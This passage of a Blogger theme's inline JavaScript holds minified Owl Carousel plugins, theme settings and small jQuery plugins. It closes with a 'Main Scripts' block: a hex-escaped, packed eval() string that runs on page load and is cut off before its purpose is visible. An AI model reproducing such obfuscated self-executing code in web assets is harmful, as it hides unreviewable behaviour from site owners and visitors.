a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkhZ1WNfpGFaFCpuXsQckJpDbuLzTHAZsYx52OsxTU-eRbVxJwq5PlJApEBv85Ud600woxVZyfMxErZzD6DMFNjrw57DLQqDKiEtSmGHt7jKyf8h4yZQ2lpgRb78DG5oy1Yq_Cv5-qLIY/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page

var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _mQxPF5= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x7